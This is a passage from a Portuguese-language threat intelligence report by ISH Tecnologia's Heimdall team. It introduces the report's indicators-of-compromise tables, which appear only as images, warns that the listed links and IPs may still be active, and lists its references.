

## <span id="page-14-0"></span>**5 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.









<span id="page-14-1"></span>

Tabela 1 – Indicadores de Compromissos de artefatos.





## **Indicadores de URL, IPs e Domínios**



Tabela 2 – Indicadores de Compromissos de Rede.

<span id="page-15-0"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-16-0"></span>**6 REFERÊNCIAS**

- · Heimdall by ISH Tecnologia
- Fortinet
- Hackthenews



